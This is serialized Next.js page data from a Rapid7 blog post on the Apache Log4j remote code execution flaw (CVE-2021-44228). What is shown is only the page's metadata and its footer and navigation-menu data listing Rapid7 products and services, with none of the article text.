list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://investors.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Investors\"}]}]}]]}]\n33:[\"$\",\"div\",\"7\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://careers.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-7\",\"children\":\"Careers\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"34:[\"$\",\"div\",\"2\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Stay Informed\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"https://www.rapid7.com/blog/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"Blog\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Emergent Threat Response\"}]}]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/events-webcasts\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Webinars \u0026 Events\"}]}]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/research\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Rapid7 Labs Research\"}]}]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/db\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Vulnerability Database\"}]}]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/fundamentals\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Security Fundamentals\"}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",\"3\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"For Customers\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://insight.rapid7.com/saml/SSO\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"Sign In\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/for-customers\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Support Portal\"}]}]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://docs.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Product Documentation\"}]}]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://extensions.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Extension Library\"}]}]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://academy.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Rapid7 Academy\"}]}]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://information.rapid7.com/Customer-Escalation.html\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Customer Escalation Portal\"}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",\"4\",{\"className\":\"justify-between md:col-span-2 md:grid md:grid-cols-2 md:gap-[60px] lg:col-span-1 lg:block\",\"data-testid\":\"footer-contact-block\",\"data-component\":\"footer-connect-with-us-block\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"h3\",null,{\"className\":\"mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Contact Support\"}]}],[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mt-3\",\"children\":[\"$\",\"a\",null,{\"href\":\"tel:+1-866-390-8113\",\"data-testid\":\"footer-connect-with-us-block-item-0\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"children\":\"+1-866-390-8113\"}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-[60px] md:mt-0 lg:mt-[30px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Follow Us\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-3 flex flex-col gap-[14px]\",\"children\":[[\"$\",\"$L24\",\"0\",{\"href\":\"https://www.linkedin.com/company/39624\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-linkedin.svg\",\"width\":18,\"height\":18,\"alt\":\"LinkedIn icon\",\"data-testid\":\"footer-social-media-logo-0\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"LinkedIn\"}]]}],[\"$\",\"$L24\",\"1\",{\"href\":\"https://twitter.com/Rapid7\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-twitter.svg\",\"width\":18,\"height\":18,\"alt\":\"X (Twitter) icon\",\"data-testid\":\"footer-social-media-logo-1\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"X (Twitter)\"}]]}],[\"$\",\"$L24\",\"2\",{\"href\":\"https://www.facebook.com/rapid7\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-facebook.svg\",\"width\":18,\"height\":18,\"alt\":\"Facebook icon\",\"data-testid\":\"footer-social-media-logo-2\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"Facebook\"}]]}],[\"$\",\"$L24\",\"3\",{\"href\":\"https://www.instagram.com/rapid7/\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-instagram.svg\",\"width\":18,\"height\":18,\"alt\":\"Instagram icon\",\"data-testid\":\"footer-social-media-logo-3\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"Instagram\"}]]}],[\"$\",\"$L24\",\"4\",{\"href\":\"https://bsky.app/profile/rapid7.com\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-bluesky.svg\",\"width\":18,\"height\":18,\"alt\":\"Bluesky icon\",\"data-testid\":\"footer-social-media-logo-4\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"Bluesky\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"$L38\",null,{\"blockData\":[{\"href\":\"\",\"title\":\"© Rapid7\"},{\"href\":\"/legal/\",\"title\":\"Legal Terms\"},{\"href\":\"/privacy-policy/\",\"title\":\"Privacy Policy\"},{\"href\":\"/export-notice/\",\"title\":\"Export Notice\"},{\"href\":\"/trust/\",\"title\":\"Trust\"},{\"href\":\"/cookie-list\",\"title\":\"Cookie List\"},{\"href\":\"https://www.rapid7.com/legal/website-accessibility-statement/\",\"title\":\"Accessibility Statement\"}]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"application-name\",\"content\":\"Rapid7\"}],[\"$\",\"link\",\"3\",{\"rel\":\"author\",\"href\":\"https://www.rapid7.com\"}],[\"$\",\"meta\",\"4\",{\"name\":\"author\",\"content\":\"Rapid7\"}],[\"$\",\"meta\",\"5\",{\"name\":\"generator\",\"content\":\"Next.js\"}],[\"$\",\"meta\",\"6\",{\"name\":\"keywords\",\"content\":\"cybersecurity company,managed detection and response,exposure management,managed security solutions,vulnerability management,exposure assessment platform\"}],[\"$\",\"meta\",\"7\",{\"name\":\"publisher\",\"content\":\"Rapid7\"}],[\"$\",\"meta\",\"8\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"9\",{\"name\":\"category\",\"content\":\"Technology\"}],[\"$\",\"meta\",\"10\",{\"name\":\"classification\",\"content\":\"Cybersecurity\"}],[\"$\",\"link\",\"11\",{\"rel\":\"canonical\",\"href\":\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/\"}],[\"$\",\"link\",\"12\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://www.rapid7.com/rss.xml\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"Rapid7\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image\",\"content\":\"https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:site\",\"content\":\"@rapid7\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:creator\",\"content\":\"@rapid7\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:title\",\"content\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:description\",\"content\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:image\",\"content\":\"https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><script>self.__next_f.push([1,"1e:[[],[\"$\",\"$L1f\",null,{\"dehydratedState\":{\"mutations\":[],\"queries\":[{\"state\":{\"data\":{\"all_header\":{\"items\":[{\"header_cta\":{\"url\":\"\",\"type\":\"Button\",\"title\":\"Request Demo\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Request demo\",\"url\":\"/request-demo\",\"system\":{\"locale\":\"en-us\"}}}]}},\"tabs\":[{\"title\":\"Platform\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All Products\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Products\",\"url\":\"/products\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt8534dbac59d8734b/67f9039eecec61a6636807ee/Exposure.svg\"}}]},\"item_subtitle\":\"Identify \u0026 remediate at-risk data\",\"item_title\":\"Exposure Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Reveal \u0026 protect coverage gaps\",\"item_title\":\"Attack Surface Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Surface Command\",\"url\":\"/products/command/attack-surface-management-asm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Pinpoint \u0026 eliminate risk\",\"item_title\":\"Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightVM\",\"url\":\"/products/insightvm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Discover \u0026 defend sensitive data\",\"item_title\":\"Cloud-Native Application Protection\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightCloudSec\",\"url\":\"/products/insightcloudsec\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Scan \u0026 simplify dev workflows\",\"item_title\":\"Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightAppSec\",\"url\":\"/products/insightappsec\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Capabilities\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Investigate with AI-driven detections\",\"item_title\":\"Next-Gen SIEM\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Incident Command\",\"url\":\"/products/siem\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Recognize \u0026 mitigate adversaries\",\"item_title\":\"Threat Intelligence Platform \",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: Threat Intelligence Hub\",\"url\":\"/platform/threat-intelligence-tip\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Start a Free Trial\",\"badge\":\"TRY NOW\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"AI-Engine\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: AI-Engine\",\"url\":\"/platform/artificial-intelligence-features\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Self-Guided Platform Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Talk to an Expert\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Threat Intelligence\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Threat Intelligence\",\"url\":\"/solutions/threat-intelligence\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Explore the platform\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"The Command Platform\",\"main_item_referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]},\"main_item_link_text\":\"Explore platform\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"e061e3290c5d4a97aa3aa67ee0b1f2f3\",\"attrs\":{},\"children\":[{\"uid\":\"7a13f823a2d041b0854a19b62125f45f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"\"}]},{\"uid\":\"d5d792e88df84bf4ae9896dd96d5538f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"Respond faster and outpace attackers. Taking command of your attack surface starts here. \"}]}],\"_version\":210}}}},{\"title\":\"Services\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All services\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Services\",\"url\":\"/services\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get 24/7 risk-aware MDR\",\"item_title\":\"Managed Detection and Response\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get customized protection for enterprise systems\",\"item_title\":\"MDR for Enterprise\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR for Enterprise\",\"url\":\"/services/managed-detection-and-response-mdr/enterprise\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with an active breach\",\"item_title\":\"Incident Response Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"MDR Services\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Decide which solution fits\",\"item_title\":\"Rapid7 vs. Them\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Compare: MDR vs. Competitors\",\"url\":\"/services/compare-mdr-providers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Read about real benefits\",\"item_title\":\"Customer Stories\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Experience the functionality\",\"item_title\":\"MDR Product Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: MDR Services\",\"url\":\"/product-tours/mdr-technology\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"See how MDR can boost your ROI\",\"item_title\":\"MDR ROI Calculator \",\"badge\":\"NONE\",\"url\":\"https://mdr-value-tool.rapid7.com/?utm_campaign=global-mdr-product-feature-prospect-eng-nom-25\u0026utm_medium=website\u0026utm_source=referral\u0026utm_content=general-website\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help pinpointing exposures\",\"item_title\":\"Managed Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed VM\",\"url\":\"/services/managed-vulnerability-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help validating exposures\",\"item_title\":\"Continuous Red Teaming\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Vector Command\",\"url\":\"/services/continuous-red-team-service\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help securing dev workflows\",\"item_title\":\"Managed Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed AppSec\",\"url\":\"/services/managed-application-security\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with defense assessment\",\"item_title\":\"Penetration Testing Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Penetration Testing\",\"url\":\"/services/penetration-testing\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Exposure Management\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"MDR Buyer's Guide\",\"subtitle\":\"Find the best MDR partner for your business \",\"cta_color\":null,\"link\":{\"href\":\"/lp/mdr-buyers-guide/\",\"title\":\"READ NOW\"},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt1b1448cec2546843/67f9033a5406aa3c475fe02d/virtual-event-take-command.svg\",\"title\":\"virtual-event-take-command.svg\"}}]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt49f14db0d054b998/67f90451259f5b3392ae59fd/image-mdr-buyers-guide-nav.webp\",\"title\":\"image-mdr-buyers-guide-nav.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"blt010bfb7547722dbc\",\"time\":\"2025-04-10T17:07:39.621Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"41a91dc4a5834d958647d6cf061b2a02\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"6166fa470d814c098a9739e75acd04bd\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Resources\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt0dc97ef5eff6954d/67c0615853fc5e2a62b191a2/icon_blue_radar.svg\"}}]},\"item_subtitle\":\"Intelligence, Threat Data \u0026 Research\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"RESEARCH\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltda9793269e252075/67c0617321a60e4777a43fb0/icon_blue_clock-fast.svg\"}}]},\"item_subtitle\":\"Latest on the blog\",\"item_title\":\"Emergent Threat Response\",\"badge\":null,\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt9ec8a86e60052adf/67c0619b938bf56fb7f9b6c4/icon_blue_context.svg\"}}]},\"item_subtitle\":\"Search thousands of CVEs\",\"item_title\":\"Vulnerability \u0026 Exploit Database\",\"badge\":\"NONE\",\"url\":\"/db/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Threat Alert 